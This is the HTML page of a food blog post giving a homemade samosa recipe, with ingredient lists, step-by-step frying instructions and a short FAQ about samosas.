<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__search bloghash-header-widget bloghash-all"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://dishofdelicious.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-breadcrumbs">

	
	
	<div class="bloghash-container bloghash-breadcrumbs"><span><span><a href="https://dishofdelicious.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Homemade Recipe: Samosa &#8211; The Iconic Indian Street Food</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content " role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-705" class="bloghash-article post-705 post type-post status-publish format-standard has-post-thumbnail hentry category-street-food" itemscope="" itemtype="https://schema.org/CreativeWork">

	<div class="post-thumb entry-media thumbnail"><img width="749" height="1000" src="https://dishofdelicious.com/wp-content/uploads/2023/06/99beb6882e.jpg" class="attachment-large size-large wp-post-image" alt="Homemade Recipe: Samosa &#8211; The Iconic Indian Street Food" /></div>
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://dishofdelicious.com/category/street-food/" class="cat-33" rel="category">Street Food</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Homemade Recipe: Samosa &#8211; The Iconic Indian Street Food	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/856292f171db6607602b394cb797193bb9f8c70d9bdc061c1e9ca7dbc439d54b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/856292f171db6607602b394cb797193bb9f8c70d9bdc061c1e9ca7dbc439d54b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by DOD" href="https://dishofdelicious.com/author/admin/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">DOD</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-10T09:05:04+00:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>June 10, 2023</time></span><span class="comments-link"><a href="https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/#respond" class="comments-link" ><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M25.358 2.075H6.673c-2.269 0-4.004 1.735-4.004 4.004v21.354c0 .534.267 1.068.801 1.201.133.133.4.133.534.133.4 0 .667-.133.934-.4l4.938-4.938h15.482c2.269 0 4.004-1.735 4.004-4.004V6.079c0-2.269-1.735-4.004-4.004-4.004zm1.335 17.35c0 .801-.534 1.335-1.335 1.335H9.342c-.4 0-.667.133-.934.4l-3.07 3.07V6.079c0-.801.534-1.335 1.335-1.335h18.685c.801 0 1.335.534 1.335 1.335v13.346z" /></svg>No Comments</a></span><span class="cat-links"><span class="screen-reader-text">Posted in</span><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M527.9 224H480v-48c0-26.5-21.5-48-48-48H272l-64-64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h400c16.5 0 31.9-8.5 40.7-22.6l79.9-128c20-31.9-3-73.4-40.7-73.4zM48 118c0-3.3 2.7-6 6-6h134.1l64 64H426c3.3 0 6 2.7 6 6v42H152c-16.8 0-32.4 8.8-41.1 23.2L48 351.4zm400 282H72l77.2-128H528z" /></svg><span><a href="https://dishofdelicious.com/category/street-food/" class="cat-33" rel="category">Street Food</a></span></span></div></div>
<div class="entry-content bloghash-entry" itemprop="text">
	<style id='gutena-accordion-css-58bd4a-c8-inline-css'>
.gutena-accordion-block-58bd4a-c8 { --gutena--accordion-panel-padding: 15px 15px 15px 15px;--gutena--accordion-panel-spacing: 15;--gutena--accordion-panel-border: 1px solid #d8dfef;--gutena--accordion-panel-background-color: #ffffff;--gutena--accordion-panel-open-border: 1px solid #d8dfef;--gutena--accordion-panel-title-color: #252740;--gutena--accordion-panel-content-color: #575b7a;--gutena--accordion-panel-title-font-size: 18px;--gutena--accordion-panel-title-line-height: 1.6;--gutena--accordion-panel-content-font-size: 14px;--gutena--accordion-panel-content-line-height: 1.6;--gutena--accordion-panel-title-content-spacing: 13 }
/*# sourceURL=gutena-accordion-css-58bd4a-c8-inline-css */
</style>

<p>Welcome to our food blog, where we share the best homemade recipes and explore the world of delightful dishes. Today, we are going to learn how to make one of the most popular Indian street foods &#8211; samosa. This delicious snack is loved by people of all ages and is a perfect blend of crispy pastry and a flavorful filling. Let&#8217;s dive into the simple yet satisfying recipe for this famous street food!</p>



<p><strong>Ingredients: For the dough:</strong></p>



<ul class="wp-block-list">
<li>2 cups all-purpose flour</li>



<li>1/4 teaspoon salt</li>



<li>4 tablespoons vegetable oil</li>



<li>Cold water (as needed)</li>
</ul>



<p><strong>For the filling:</strong></p>



<ul class="wp-block-list">
<li>3 medium-sized potatoes, boiled and mashed</li>



<li>1/2 cup boiled green peas</li>



<li>1 small onion, finely chopped</li>



<li>2 green chilies, finely chopped</li>



<li>1 teaspoon ginger-garlic paste</li>



<li>1 teaspoon cumin seeds</li>



<li>1 teaspoon coriander seeds, crushed</li>



<li>1/2 teaspoon turmeric powder</li>



<li>1/2 teaspoon red chili powder</li>



<li>1/2 teaspoon garam masala (Indian spice blend)</li>



<li>Salt to taste</li>



<li>Fresh coriander leaves, chopped</li>



<li>Oil for frying</li>
</ul>



<p><strong>Instructions:</strong></p>



<ol class="wp-block-list">
<li>Making the Dough: In a mixing bowl, combine the all-purpose flour and salt. Add vegetable oil and mix well into the mixture until it resembles breadcrumbs. Gradually add cold water while kneading to form a smooth and firm dough. Cover the dough with a damp cloth and set aside for 20to30 minutes.</li>



<li>Preparation of the filling: Heat the<strong> </strong>oil in a<strong> </strong>frying pan on medium heat. Add cumin seeds and crushed coriander seeds. Let them sizzle for a few seconds. Add the chopped onions and brown them<strong> </strong>until translucent. Stir in ginger-garlic paste and green chilies, cooking for another 1 minute to enhance their flavors.</li>



<li>Add the mashed potatoes and boiled green peas to the pan. Sprinkle turmeric powder, red chili powder, garam masala, and salt. Mix everything well and cook for a few minutes, allowing the spices to infuse into the filling. Finally, add chopped fresh coriander leaves, stir once more, and remove from heat. Let the filling cool.</li>



<li>Shaping and Filling the Samosas: Divide the dough into small balls. Take one ball and roll it into a thin circle. Cut the circle in half into two semicircles. Take one semi-circle and fold it into a cone shape, sealing the edges with water. Fill the cone with the prepared potato and pea filling, leaving some space at the top. Seal the top with a soft press.</li>



<li>Frying the Samosas: Heat oil in a deep frying pan over medium heat. Gently slide the filled samosas into the hot oil, being careful not to overcrowd the pan. Fry them until they are golden brown and crispy on all sides. Once finished, remove the oil with a slotted spoon and place it on a paper towel to drain off<strong> </strong>excess oil.</li>



<li>Serve and Enjoy: Your homemade samosas are now ready to eat! These crispy delights can be enjoyed on their own or with chutneys like tamarind or mint. They make a great evening snack or a party appetizer that will impress your guests with their authentic flavors.</li>
</ol>



<p>Conclusion: Making samosas at home is easier than you might think, and the results are delightfully delicious. This Indian street food is a true classic that has won hearts all over the world. With this simple recipe, you can now recreate a tasty samosa in your own kitchen. So why not treat yourself and your loved ones to these irresistible snacks? Enjoy the crunchy exterior and the flavorful filling, and enjoy Indian street food right at home!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Frequency_Asked_Questions_FAQ"></span><em style=""><strong><mark style="background-color: rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">Frequency</mark></strong><mark style="background-color: rgba(0, 0, 0, 0);" class="has-inline-color"> </mark></em><strong><em><mark style="background-color:rgba(0, 0, 0, 0);color:#cc3434" class="has-inline-color">Asked Questions (FAQ)  </mark></em></strong><span class="ez-toc-section-end"></span></h2><div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Frequency_Asked_Questions_FAQ" >Frequency Asked Questions (FAQ)</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-2" href="#1_What_is_a_samosa" >1. What is a samosa?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-3" href="#2_Can_I_customize_the_filling_of_samosas" >2. Can I customize the filling of samosas?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-4" href="#3_What_makes_samosas_a_delicious_dish" >3. What makes samosas a delicious dish?</a></li></ul></li></ul></li></ul></li></ul></li></ul></nav></div>




<div class="wp-block-gutena-accordion gutena-accordion-block gutena-accordion-block-58bd4a-c8 is-layout-flow wp-block-gutena-accordion-is-layout-flow" data-single="true">
<div class="wp-block-gutena-accordion-panel gutena-accordion-block__panel">
<div class="wp-block-gutena-accordion-panel-title gutena-accordion-block__panel-title"><div class="gutena-accordion-block__panel-title-inner">
<h6 class="wp-block-heading has-text-align-left" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px"><span class="ez-toc-section" id="1_What_is_a_samosa"></span><strong>1. What is a samosa?</strong><span class="ez-toc-section-end"></span></h6>
<div class="trigger-up-down"><div class="horizontal"></div><div class="vertical"></div></div></div></div>



<div class="wp-block-gutena-accordion-panel-content gutena-accordion-block__panel-content"><div class="gutena-accordion-block__panel-content-inner">
<p style="margin-top:0;margin-bottom:0">A samosa is a delicious dish that originates from India and is popular street food. It is a savory pastry filled with a mixture of spiced potatoes, and peas, then deep-fried to crispy perfection.</p>
</div></div>
</div>



<div class="wp-block-gutena-accordion-panel gutena-accordion-block__panel">
<div class="wp-block-gutena-accordion-panel-title gutena-accordion-block__panel-title"><div class="gutena-accordion-block__panel-title-inner">
<h6 class="wp-block-heading has-text-align-left" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px"><span class="ez-toc-section" id="2_Can_I_customize_the_filling_of_samosas"></span><strong>2. Can I customize the filling of samosas?</strong><span class="ez-toc-section-end"></span></h6>
<div class="trigger-up-down"><div class="horizontal"></div><div class="vertical"></div></div></div></div>



<div class="wp-block-gutena-accordion-panel-content gutena-accordion-block__panel-content"><div class="gutena-accordion-block__panel-content-inner">
<p style="margin-top:0;margin-bottom:0">Absolutely! One of the joys of making samosas at home is the freedom to customize the filling according to your preferences. Whether you prefer a classic potato and pea filling or want to experiment with different vegetables, spices, or even non-vegetarian options, the choice is yours.</p>
</div></div>
</div>



<div class="wp-block-gutena-accordion-panel gutena-accordion-block__panel">
<div class="wp-block-gutena-accordion-panel-title gutena-accordion-block__panel-title"><div class="gutena-accordion-block__panel-title-inner">
<h6 class="wp-block-heading has-text-align-left" style="margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px"><span class="ez-toc-section" id="3_What_makes_samosas_a_delicious_dish"></span><strong>3. What makes samosas a delicious dish?</strong><span class="ez-toc-section-end"></span></h6>
<div class="trigger-up-down"><div class="horizontal"></div><div class="vertical"></div></div></div></div>



<div class="wp-block-gutena-accordion-panel-content gutena-accordion-block__panel-content"><div class="gutena-accordion-block__panel-content-inner">
<p style="margin-top:0;margin-bottom:0">Samosas are a popular Indian street food known for their delightful combination of crispy outer crust and a savory filling, making them a beloved homemade recipe that satisfies taste buds.</p>
</div></div>
</div>
</div>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://t.me/dishofdelicious">Join Telegram Channel </a></div>
</div>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;705&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Homemade Recipe: Samosa - The Iconic Indian Street Food&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
</div>




<div class="entry-footer">

	<span class="last-updated bloghash-iflex-center"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M4.004 23.429h5.339c.4 0 .667-.133.934-.4L24.958 8.348a1.29 1.29 0 000-1.868l-5.339-5.339a1.29 1.29 0 00-1.868 0L3.07 15.822c-.267.267-.4.534-.4.934v5.339c0 .801.534 1.335 1.335 1.335zm1.335-6.139L18.685 3.944l3.47 3.47L8.809 20.76h-3.47v-3.47zm22.688 10.143H4.004c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h24.023c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335z" /></svg><time class="entry-date updated" datetime="2024-02-02T09:34:56+00:00">Last updated on February 2, 2024</time></span>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/856292f171db6607602b394cb797193bb9f8c70d9bdc061c1e9ca7dbc439d54b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/856292f171db6607602b394cb797193bb9f8c70d9bdc061c1e9ca7dbc439d54b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://dishofdelicious.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				DOD	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://dishofdelicious.com/author/admin/" class="bloghash-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://dishofdelicious.com/the-best-england-clam-chowder-recipe-a-delicious-dish-to-savor/" rel="prev"><div class="nav-content"><img width="75" height="75" src="https://dishofdelicious.com/wp-content/uploads/2023/06/3667e03d23@1x_1-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="The Best England Clam Chowder Recipe: A Delicious Dish to Savor" itemprop="image" decoding="async" loading="lazy" /> <span>The Best England Clam Chowder Recipe: A Delicious Dish to Savor</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://dishofdelicious.com/top-5-vegetarian-starter/" rel="next"><div class="nav-content"><span>Top 5 Homemade Starter Recipes. You Must Try It !</span> <img width="75" height="75" src="https://dishofdelicious.com/wp-content/uploads/2023/06/starter-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Top 5 Homemade Starter Recipes. You Must Try It !" itemprop="image" decoding="async" loading="lazy" /></div></a></div>
</section>

</article><!-- #post-705 -->

<section id="comments" class="comments-area">

	<div class="comments-title-wrapper center-text">
		<h3 class="comments-title">
			Comments		</h3><!-- END .comments-title -->

					<p class="no-comments">No comments yet. Why don&rsquo;t you start the discussion?</p>
			</div>

	<ol class="comment-list">
			</ol>

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/easy-homemade-recipe-for-indian-street-food-samosa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dishofdelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-textarea"><textarea name="comment" id="comment" cols="44" rows="8" class="textarea-comment" placeholder="Write a comment&hellip;" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><span class="bloghash-submit-form-button"><input name="submit" type="submit" id="comment-submit" class="bloghash-btn primary-button" value="Post Comment" /></span> <input type='hidden' name='comment_post_ID' value='705' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="block-65" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block">
<h2 class="wp-block-heading" style="font-size:18px"><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#971a4a" class="has-inline-color">Categories</mark></strong></h2>
</div><div id="block-6" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul style="font-size:17px;font-style:normal;font-weight:400;" class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://dishofdelicious.com/category/best-indian-food/">Best Indian Food</a> <span> 6 </span>
</li>
	<li class="cat-item cat-item-176"><a href="https://dishofdelicious.com/category/break-fast/">Breakfast</a> <span> 4 </span>
</li>
	<li class="cat-item cat-item-351"><a href="https://dishofdelicious.com/category/cheesy-recipes/">Cheesy Recipes</a> <span> 1 </span>
</li>
	<li class="cat-item cat-item-53"><a href="https://dishofdelicious.com/category/chutney-recipes/">Chutney Recipes</a> <span> 1 </span>
</li>
	<li class="cat-item cat-item-19"><a href="https://dishofdelicious.com/category/desserts/">Desserts</a> <span> 5 </span>
</li>
	<li class="cat-item cat-item-20"><a href="https://dishofdelicious.com/category/drinks/">Drinks</a> <span> 10 </span>
</li>
	<li class="cat-item cat-item-38"><a href="https://dishofdelicious.com/category/gujarati-food/">Gujarati Food</a> <span> 6 </span>
</li>
	<li class="cat-item cat-item-21"><a href="https://dishofdelicious.com/category/health/">Health</a> <span> 4 </span>
</li>
	<li class="cat-item cat-item-274"><a href="https://dishofdelicious.com/category/hindi-recipe/">Hindi Recipe</a> <span> 2 </span>
</li>
	<li class="cat-item cat-item-369"><a href="https://dishofdelicious.com/category/juice/">Juice</a> <span> 2 </span>
</li>
	<li class="cat-item cat-item-34"><a href="https://dishofdelicious.com/category/pizza/">Pizza</a> <span> 3 </span>
</li>
	<li class="cat-item cat-item-22"><a href="https://dishofdelicious.com/category/snacks/">Snacks</a> <span> 9 </span>
</li>
	<li class="cat-item cat-item-35"><a href="https://dishofdelicious.com/category/soups/">Soups</a> <span> 2 </span>
</li>
	<li class="cat-item cat-item-1"><a href="https://dishofdelicious.com/category/south-indian-dishes/">South Indian Dishes</a> <span> 4 </span>
</li>
	<li class="cat-item cat-item-23"><a href="https://dishofdelicious.com/category/spicy/">Spicy</a> <span> 5 </span>
</li>
	<li class="cat-item cat-item-36"><a href="https://dishofdelicious.com/category/starters/">Starters</a> <span> 7 </span>
</li>
	<li class="cat-item cat-item-33"><a href="https://dishofdelicious.com/category/street-food/">Street Food</a> <span> 6 </span>
</li>
	<li class="cat-item cat-item-292"><a href="https://dishofdelicious.com/category/summer-special/">Summer Special</a> <span> 3 </span>
</li>
	<li class="cat-item cat-item-54"><a href="https://dishofdelicious.com/category/sweets-recipes/">Sweets Recipes</a> <span> 8 </span>
</li>
</ul></div></div>
</div><div id="block-4" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block">
<div class="wp-block-group has-red-color has-text-color has-link-color has-small-font-size wp-elements-b893d8be7c794211dd3424a3c3047154 is-content-justification-left"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-8c890d92 wp-block-group-is-layout-constrained">
<h1 class="wp-block-heading wp-container-content-9cfa9a5a" style="font-size:20px;font-style:normal;font-weight:600"><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#971a4a" class="has-inline-color">Recent Comments</mark></strong></h1>



<p></p>


<ol class="has-dates has-excerpts alignleft wp-block-latest-comments has-small-font-size"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Prashant Chauhan</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/broccoli-pizza/#comment-30">Yummy &#038; Delicious Broccoli Pizza</a><time datetime="2023-04-14T10:11:15+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>So nice brother 😋</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">chandrakant</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/broccoli-pizza/#comment-29">Yummy &#038; Delicious Broccoli Pizza</a><time datetime="2023-04-14T08:15:12+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>that looks tasty &amp; delicious</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Gojiya Hardik</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/pad-thai/#comment-28">A Delightful Veg Pad Thai Recipe: The Perfect Homemade Dish</a><time datetime="2023-04-14T07:59:22+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Wow, this food is amazing! </p>
